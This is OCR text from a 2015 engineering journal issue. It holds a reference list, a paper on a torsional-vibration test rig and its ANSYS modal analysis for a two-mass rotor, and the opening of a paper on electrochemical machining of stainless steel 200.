[5] N. Kurd, P. Mosalikanti, M. Neidengard, J. Douglas, and R. Kumar, "Next generation Intel core micro-architecture (Nehalem) clocking," *IEEE J. Solid-State Circuits,* vol. 44, no. 4, pp. 1121–1129, Apr. 2009.
[6] D. Bull, S. Das, K. Shivashankar, G. S. Dasika, K. Flautner, and D. Blaauw, "A power-efficient 32 bit ARM processor using timing-error detection and correction for transient-error tolerance and adaptation to PVT variation," *IEEE J. Solid-State Circuits,* vol. 46, no. 1, pp. 18–31, Jan. 2011.
[7] K. A. Bowman, J. W. Tschanz, S.-L. L. Lu, P. A. Aseron, M. M. Khellah, A. Raychowdhury, B. M. Geuskens, C. Tokunaga, C. B. Wilkerson, T. Karnik, and V. K. De, "A 45 nm resilient microprocessor core for dynamic variation tolerance," *IEEE J. Solid-State Circuits,* vol. 46, no. 1, pp. 194–208, Jan. 2011.
[8] M. Fojtik, D. Fick, K. Yejoong, N. Pinckney, D. Harris, D. Blaauw, and D. Sylvester,"Bubble Razor: An architecture-independent approach to timing-error detection and correction," *IEEE Solid-State Circuits Conf. Dig. Tech. Papers,* 2012, pp. 488–490.
[9] J. Sparsø and S. Furber, *Principles of Asynchronous Circuit Design.* Norwell, MA, USA: Kluwer, 2001.
[10] K. Stevens, P. Golani, and P. Beerel,"Energy and performance models for synchronous and asynchronous communication," *IEEE Trans. Very Large Scale Integr. (VLSI) Syst.,* vol. 19, no. 3, pp. 369–382, March 2011.
[11] T.-T. Liu and J. Rabaey, "Statistical analysis and optimization of asynchronous circuits," in *Proc. 18th IEEE Int. Symp. Asynchronous Circuits and Systems,* May 2012, pp. 1–8.
[12] V. Karkare, S. Gibson, and D. Marković, "A 130µw- , 64-channel neural spike-sorting DSP chip," *IEEE J. Solid-State Circuits,* vol. 46, pp. 1214–1222, May 2011.
[13] R. Muller, S. Gambini, and J. M. Rabaey, "A 0.013 , 5 mW, DC-coupled neural signal acquisition IC With 0.5 V Supply," *IEEE J. Solid-State Circuits,* vol. 47, no. 1, pp. 232–243, Jan. 2012.
[14] D. Marković, C. C.Wang, L. Alarcón, T.-T. Liu, and J. Rabaey, "Ultralow- power design in near-threshold region," *Proc. IEEE,* vol. 98, no. 2, pp. 237–252, Feb. 2010.
[15] M. Chae, W. Liu, Z. Yang, T. Chen, J. Kim, M. Sivaprakasam1, and M. Yuce, "A 128-channel 6 mW wireless neural recording IC with on-the-fly spike sorting and UWB transmitter," in *IEEE Solid-State Circuits Conf. (ISSCC) Dig. Tech. Papers, 2008*, pp. 146–147.
[16] Tsung-Te Liu and Jan M. Rabaey, *" A 0.25 V 460 nW Asynchronous Neural Signal Processor With Inherent Leakage Suppression," IEEE J. solid-state circuits,* vol. 48, no. 4, pp.897-906, April 2013.
[17] Ian Kuon, Russell Tessier and Jonathan Rose, " FPGA Architecture: Survey and Challenges," *Foundations and Trends in Electronic Design Automation,* vol. 2, no. 2, pp. 135–253, 2007

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

DEVELOPMENT OF EXPERIMENTAL SETUP AND FEA INVESTIGATION OF TORSIONAL VIBRATIONS OF TWO MASS ROTOR SYSTEM

Prasad Ranbhare [1], Kuldip Rade[2], Dr Satish kadam[3], Indrajeet Shinde.

[1]Research Scholar, B.V.D.U.C.O.E. Pune, India.
Email- rprasad4190@gmail.com Contact- 9503601413

[2]Assistance Professor, Mechanical Engineering Department, B.V.D.U.C.O.E. Pune, India.

[3]Associate Professor and Head of dept, Mechanical Engineering Department, B.V.D.U.C.O.E. Pune, India.

ABSTRACT- Precise prediction of vibration characteristics is complicated phenomenon. This necessity leads to the development of experimental set-up for determining the response of damped, undamped, forced, and free vibrations on the system. The primary objective of this work is to build up experimental set-up to calculate the changes in natural frequency and mode shapes for different shaft diameters, for various material changes and for varying damping. In addition, consequence of system parameters combination can be evaluated to recognize the performance of the system. FEA results are listed to realize the effects on two mass rotor systems. FFT is been coupled with experimental set-up to compute frequency response of the system. As a result the developed setup is proficient to find out experimental vibration results.

Keywords- Two mass rotor, ANSYS, Torsional vibrations, Modal Analysis, FEA, Mode shapes, Natural frequency.

INTRODUCTION-

Study of torsional vibration is very significant aspect as many of applications where rotary movement of shaft been concerned. In order to recognize the dynamic performance of shaft under the influence of torsion the need of experimental arrangement is required. In general torsional vibrations referred as the vibrations with reference to the axis of shaft. It can be depicted as the oscillatory angular motion of shaft. In turbo-machineries, the driving force drives number of component, as a result rotational components gets rotated so they are frequently subjected to such periodic torsional vibrations. It is very important to investigate the behavior of shaft under such periodic oscillatory motions. This paper is concerned with the experimental and numerical investigation of torsional vibrations of two rotor shaft system. For this, a work of setup development for vertical arrangement of two rotor system is undertaken in order to facilitate further studies. Purpose of this paper is to discover the frequency response and mode shapes of vibrations and to study the influence of the system's parameters on frequency response.

From the theory of torsion of shaft-

$$Kt = \frac{GJ}{l} \quad \ldots (1)$$

Where, Kt = Torsional stiffness, G = Modulus of rigidity, l = Length of shaft, J = polar second moment of area of the shaft cross-section.

$$J = \frac{\pi}{32} \times d^4 \quad \ldots (2)$$

For Torsional natural frequency-

$$\omega n = \sqrt{\frac{Kt}{Ip}} \quad \ldots (3)$$

Ip = Polar mass moment of inertia,

For the determination of fundamental natural frequency for mode shapes below equation is used.

$$Fn = \left(n - \frac{1}{2}\right) \times \frac{1}{2l} \times \sqrt{\frac{G}{\rho}} \quad \ldots (4)$$

Where Fn- natural frequency, l= length of shaft, ρ = density.



Fig 1. Schematic of experimental setup

Torsional vibrations occur because of inertia forces, impulsive loads coming on normal machine cycle and torques related to gear meshing but some forcing component functions are same as the undamped system in which excitation is free [1, 11]. Torsional behavior of system is analyzed by the frequency response and the mode shapes. The mode shapes of second, third, higher mode natural frequencies are taken into consideration very rarely and these higher-mode natural frequencies are very high and the frequency of actual excitation will not be within resonant range [2, 10, 12]. Machinery with various shafts, difficulty increases as natural frequency of the system comes close to the operating frequency range. Therefore tracking of torsional natural frequencies can be used as a health understanding feature in rotary machines [3, 9]. In such cases, analysis of torsional vibration becomes necessary to understand the behavior of complex system.

EXPERIMENTAL SETUP-

Fig. 2 shows the CAD model of experimental set up established. The setup consist of torsional vibration module in which major parts are two discs of different mass moment of inertias, three different chucks, damping pot. Chuck used have opening of 1.5mm to the 13 mm. Using single disc chuck arrangement we can change system to single degree of freedom system. For damping pot effortless removal and engagement, ring of 100 mm diameter is joined on base plate using adhesive joint method.



Fig 2. Model of experimental setup.



Fig 3. Manufactured experimental setup

For data acquisition as shown in figure 2 FFT is used. FFT of OROS made OR34 used which is having 4 channels. Accelerometer (DYTRAN) is connected to the FFT through which vibration data is captured. Accelerometer used is having sensitivity of 103.7mV/g. To acquire the data NV gate software used in connection with FFT.

FEATURES OF EXISTING SETUP-

Current presented setup consists of a variety of features. To make a model interchangeable every part of assembly is independent and has adjustment characteristic. With concern of building setup as a brief, wider provision of shaft diameter is been provided. Shaft diameter is key factor while taking into account the torsional behavior. It is achievable to perform experimentation with diameter ranges from 1 to the 10mm range to recognize the effects of torsional vibration. Interchangeability factor considered for damping pot also. A fixture of ring is been provided which holds the damping pot. Whenever the damping oil change requirement arises we can perform it with just replacing the pot, or replacing the oil in the pot. Rotor of different mass moment of inertia is been attached and it has adjusting characteristics, so we can adjust the rotor over the length of shaft wherever we want to fix. Rotors provided with holes on its peripheral in order to placement of extra mass to increase the mass moment of inertia. Provision for forced vibration arrangement by mounting motor can be possible. Along with the mass attachment the provision for making unbalance the extra arrangement specified. It is possible to measure the vibration level with balanced and unbalanced rotor system. Change in unbalance can be done with simply placing unbalance mass attachment on any of the disc. Overall length of shaft is been taken 700mm but can be increased if required. Each part of torsional assembly is distinct with the removal of damper pot and motor, system undergoes free vibration. Using above developed setup check for damped, undamped, free and forced vibration is possible in addition effect of parameter combination can be evaluated. Shaft crack detection can be possible on same experimental set-up to demonstrate the feasibility of torsional vibration as diagnostic method for shaft cracking detection and monitoring in rotating equipment in nuclear power plants [4].

ACTUAL SET UP WITH PARTS-

Fig 4. Torsional set up with parts

1 Top plate is made with mild steel material and chuck is integrated to the top plate using bush. Top plate is assembled on column where 700 mm height of shaft achieved. Mild steel material is used as it has low cost and sufficient hardness.

2 Rotors of two different diameters are manufactured with Mild steel material. Inertia effects kept different by varying the thickness of the plate. As shown in fig 5 both the rotors has adjusting characteristic and mentioned features by which we can fix the position of disc over the length of shaft.

Fig 5. Two rotors with chuck.

3 Damping pot of stainless steel is used to avoid the chemical effects of oil on damping pot. To increase the surface area of damping another disc is coupled with chuck and used to freely oscillate in the system to damp vibrations in the damping pot.

4 Shaft crack detection is possible through combining the parameters of the experiment and there relative frequency response gives the investigative response of crack behavior. [5, 6, 7, 8]

EXPERIMENTS TO BE PERFORMED-

1 One degree of freedom free vibration and forced vibration.

2 Two degree of freedom free vibration and forced vibration.

3 One and two degree of freedom free and forced with and without damping.

MERITS OF THE EXPERIMENTAL SET UP-

1 Cost of setup available in market is very high as compared to this set up. Up to 40% reduction in cost achieved.

2 Parameters range is very high compared with available setup in the market. Shaft diameter from 1mm to 10 mm can be varied.

FEA ANALYSIS-

To calculate the frequencies corresponding to the mode shapes, FEA of two rotor system is accomplished. Modal analysis is implemented to calculate the response of the system. ANSYS 14.5 version used for simulation and results were plotted for the developed system.

Material used for modal analysis of shaft has the following material properties.

Table 1. Material property of mild steel

Mild Steel	
Young's modulus (GPa)	210
Poisson's ratio	0.3
Density ($kg/m^{3)}$	7850

Result for first ten fundamental frequencies been extracted.

Table 2. FEA Result for mild steel

Modes (n)	Frequency by FEA (Hz)
1	3.579
2	3.786
3	23.197
4	25.241
5	26.718
6	63.366
7	70.695
8	74.681
9	154.220
10	163.945



Fig 6. Frequency for mode shape 1



Fig 7. Frequency for mode shape 2



Fig 8. Frequency for mode shape 3



Fig 9. Frequency for mode shape 4



Fig- 10. Frequency for mode shape 5



Fig 11. Graph for frequency vs. modes.

CONCLUSION-

Experimental setup for torsional vibration measurement has been successfully developed. The developed set up is simple in construction, accurate and least expensive. The results obtained are having good correlation with the results of FEA. Vertical arrangement of torsional vibration module is developed which defines the advantages of module and various experiments possible through above developed setup. In future shaft crack monitoring can be possible with same module.

REFERENCES:

[1] Prof. H.D. Desai, Prof. Nikunj Patel, "Analytical and Experimental Investigation of a Tuned Undamped Dynamic Vibration Absorber in Torsion" Proceedings of the World Congress on Engineering 2010 Vol II. WCE 2010, June 30 - July 2, 2010, London, U.K.

[2] A Milasˇinovic´1*, I Filipovic´2, and A Hribernik3 "Contribution to the definition of the torsional stiffness of the crankshaft of a diesel engine used in heavy-duty vehicles" DOI: 10.1243/09544070JAUTO1126

[3] Dennis J Bieryala, Martin W. Tretheway, Clifford J. Lissenden, Mitchell S. Lebold, Kennath P. Maynard "shaft crack monitoring via torsional vibration analysis" Part1 laboratory test

[4] Mitchell **S.** Lebold, Martin Trethewey, Clifford Lissenden, David Dobbins "Using Torsional Vibration Analysis as a Synergistic Method for Crack Detection in Rotating Equipment" 2004 IEEE Aerospace Conference Proceedings.

[5] A.K. Darpe, K. Gupta*, A. Chawla "Coupled bending, longitudinal and torsional vibrations of a cracked rotor" Journal of Sound and Vibration 269 (2004) 33–60

[6] Tejas H.Patel, AshishK.Darpe "Coupled bending-torsional vibration analysis of rotor with rub and crack " Journal of Sound and Vibration 326 (2009) 740–752

[7] Wu Zhao, Dan Huang "Using Correlation Dimension to Analyze the Signal of Micro scale Crack Effect Induced Self-Excited Torsional Vibration on The Experimental Platform" 2011 Third International Conference on Measuring Technology and Mechatronics Automation

[8] Hongjin Kim a, ChanIlPark b, SunHoLee c, YoonYoungKim "Non-contact modal testing by the electromagnetic acoustic principle: Applications to bending and torsional vibrations of metallic pipes" Journal of Sound and Vibration 332 (2013) 740–751

[9] S.M. Megahed n, A.Kh.AbdEl-Razik "Vibration control of two degrees of freedom system using variable inertia vibration absorbers: Modeling and simulation" Journal of Sound and Vibration 329 (2010) 4841–4865.

[10] 'Mechanical Vibrations' G K Grover, S P Nigam Nem Chand, 2009

[11] IIT Guwahati NPTEL E-learning courses Torsional vibration.

[12] 'Mechanical Vibration theory and practice' Shrikant Bhave. Pearson publication

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

EXPERIMENTAL STUDY OF MRR OF ECM ON STAINLESS STEEL 200 MATERIAL

Kishor D. Patil[1], D. B. Jadhav[2], W. G. Kharche[3]

[1]M.Tech.Student, Mechanical Engineering Department, B.V.D.U.C.O.E. Pune, India
E-mail:-kishorpatil8007@gmail.com, Contact no.:- 8007939229.

[2]Associate Professor, Mechanical Engineering Department, B.V.D.U.C.O.E. Pune, India

[3]Principal, Bharati Vidyapeeth's J.V.N.I.O.T, Pune, India

Abstract:-Electro chemical machining (ECM) process is commonly used for material removal from materials which pose great difficulties for conventional machining processes. Complex shapes can also be easily machined by employing electro chemical machining. The common applications of Electro chemical machining are- machining fuel injection system components, aerospace components, dies, moulds etc. Very fewer studies have been published on electro chemical machining of stainless steel. An experimental study carried out using 2^4 factorial design and ANOVA for material removal rate of ECM on stainless steel, is presented in this paper. All the experiments are carried out on a newly developed set-up. It has been observed that the material removal rate increases with increase in voltage, feed rate and electrolyte pressure. The electrolytic flow diameter, in studied range has a small effect on material removal rate (MRR) as compared to other three factors

Key words: - ECM, New developed set up, Material SS200,MRR, 2^k factorial DOE, ANOVA.

Introduction:-

Electro chemical machining process is commonly used for material removal from materials which pose great difficulties for conventional machining processes. Complex shapes can also be easily machined by employing electro chemical machining. The ECM is used to machine a material which is electrically conductive and hard such as nickel based alloys, tool steel, super alloys, stainless steel etc. The common applications of Electro chemical machining are- machining fuel injection system components, aerospace components, dies, moulds etc. [1]. It has wider use because machining takes place without disturbing metallurgical properties of the component and gives appreciable surface finish. ECM process does not change material property and does not introduce any transformation as less heat is produced during machining.ECM is used because of its major advantages like no tool wear, no thermal stresses, unaffected by hardness of the material and good productivity.

The electro chemical machining is a process of material removal by anodic dissolution under controlled conditions. The process is based on faraday's law of electrolysis. The negative terminal is connected to tool and positive terminal is connected to a work piece. Both tool and work piece are placed inside the machining chamber with a small gap between them known as inter electrode gap (IEG). Electrolyte is electrically conductive liquid passed through IEG to complete electric circuit.

Anodic dissolution is controlled by proper selection of set of parameters such as voltage, type of electrolyte and its concentration, gap between two electrodes (IEG) and flow of electrolyte[2]. During the machining, tool movement towards the work piece plays an important role, the shape and surface finish of the tool is also equally important as a mirror image of a tool is generated on the surface of the work piece.

The effect of variation of process parameters on super duplex stainless material(SDSS) material was studied by D. Sarvanan et al [4]. Voltage (8, 9, 10 V), Electrolyte concentration (0.40, 0.45, 0.50 mol/lit), current (0.6, 0.8, 1 A), duty cycle (33.33, 50, 66.6 %), frequency (30, 40, 50 Hz) were the parameters studied in three levels. It is reported that when the concentration of electrolyte is 0.50mol/lit, voltage 9V, current 0.6A, duty cycle 66.6% and frequency 30Hz the material removal rate is highest. The duty cycle is the most contributing factor for max MRR.

D Chakradhar et al [5] studied Machining of EN31 material by varying the parameters in three levels. Voltage (10, 15, 20V), electrolyte concentration (10, 15, 20%), feed rate (0.1, 0.21, 0.32 mm/min). it is reported that the MRR is high when the input parameters are set as electrolyte voltage (20V), concentration (10%), and feed rate (0.32 mm/min). Feed rate is the most contributing factor for max. MRR

S. S. Uttarwar et al [6] have reported results of experiments on machining of SS AISI 304 material by varying the process parameters. Voltage (10, 14, 18, 20V), concentration (125,150, 175grm/lit), current (100, 125, 150, 175A), feed rete (0.1, 0.2, 0.3, 0.4 mm/min), electrolyte flow (4, 5, 6, 7 lit/min), pressure (3.4, 3.6, 3.7, 3.8 kg/cm^2) are processing parameters and levels. Optimum level to get the maximum MRR are voltage-(18V), concentration (150 gram/lit), current-175A, feed rate (0.3 mm/min), flow rate (5 lit/min), pressure (3.8kg/cm^2). It was observed that MRR was considerably affected by variation in current.

Dr. I. K. Chopade et al [7] studied practically about the effect of voltage on MRR of stainless steel material. Voltage applied during machining are 20, 30, 35, 40, 45 V and inter electrode gap is 1mm. Machining across 45V gives a high material removal rate.

This study is carried out to find effect of variation of voltage, feed rate, electrolyte pressure and electrolyte flow diameter on material removal rate of drilling on SS-200.

Working principle:-

ECM removes the material under controlled anodic dissolution in the electrolyte. The dissolution starts, when the current flows between tool (cathode) and work piece (anode) through electrolyte. On the basis of Faraday's law of electrolysis, the materials get removed (dissolved) from the work piece. Faraday's two laws govern the electrolysis process [2,3]

1. The amount of chemical change produced by an electric current, that is, the amount of any material removed, is proportional to the quantity of electricity passed [2,3]
2. The amounts of different substances dissolved by the same quantity of electricity are proportional to their chemical equivalent weights [2,3]



Figure1: Schematic set-up of ECM [8]

During the electro chemical machining, as potential difference is applied across the electrodes. The electrolyte and water undergoes ionic dissociation and different chemical reactions take place, ultimately removing some metal from anode surface. Let us consider a work piece of ferrous material which contains lower percentage of carbon and Sodium chloride is used as an electrolyte, when the potential difference is applied between the work piece and tool

$$NaCl \leftrightarrow Na^{+} + Cl^{-}$$

$$H_2O \leftrightarrow H^{+} + (OH)^{-}$$

The positively charged ions get attracted (move) towards the tool ad negatively charged ions move towards the work piece, Thus the hydrogen ions will take away electrons from the cathode (tool) and from hydrogen gas as:

$$2H^{+} + 2e^{-} = H_2 \uparrow \text{ at cathode}$$

Similarly, the iron atoms will come out of the anode (work piece) as:

$$Fe = Fe^{++} + 2e^{-}$$

Within the electrolyte iron ions would combine with chloride ions to form iron chloride and similarly sodium ions would combine with hydroxyl ions to form sodium hydroxide

$$Na^{+} + OH^{-} = NaOH$$

In practice $FeCl_2$ and $Fe(OH)_2$ would form and get precipitated in the form of sludge. In this manner it can be noted that the work piece gets gradually machined and gets precipitated as the sludge.There is no coating on the tool, only hydrogen gas evolves at the tool or cathode [9,12].

